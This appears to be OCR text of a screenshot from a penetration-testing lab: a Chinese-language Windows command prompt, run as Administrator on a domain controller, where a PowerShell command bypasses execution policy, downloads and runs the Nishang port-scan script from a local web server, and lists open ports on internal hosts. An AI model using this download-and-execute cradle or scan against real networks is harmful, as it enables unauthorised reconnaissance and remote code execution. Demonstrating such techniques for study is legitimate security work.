 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator.DC>powershell.exe -nop -exec bypass -c "IEX(New-Object ne
t.webclient).DownloadString('http://192.168.0.107/ps/nishang/Scan/Invoke-PortSca
n.ps1'); Invoke-Portscan -StartAddress 192.168.0.1 -EndAddress 192.168.0.100 -Re
solveHost -ScanPort"
IPAddress HostName Ports
--------- -------- -----
192.168.0.1 192.168.0.1 {80}
192.168.0.98 sub2k8.zone.com {80, 139, 445, 3389}
C:\Users\Administrator.DC>
安全先师